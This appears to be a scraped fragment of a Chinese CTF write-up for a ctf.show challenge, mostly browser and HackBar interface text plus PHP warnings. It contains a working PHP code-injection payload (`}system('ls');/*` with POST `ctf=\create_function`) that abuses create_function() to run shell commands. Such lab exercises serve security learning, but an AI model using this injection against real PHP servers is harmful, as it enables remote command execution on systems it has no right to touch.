 }
Deprecated: Function create_function() is deprecated in /var/www/html/index.php on line 19
Warning: Unterminated comment starting line 1 in /var/www/html/index.php(19) : runtime-created function on line 1
flag.php index.php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
https://73b7d9c5-f88f-4670-a307-cd23cfb832e2.challenge.ctf.show/?show=}system('ls');/*
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
ctf=\create_function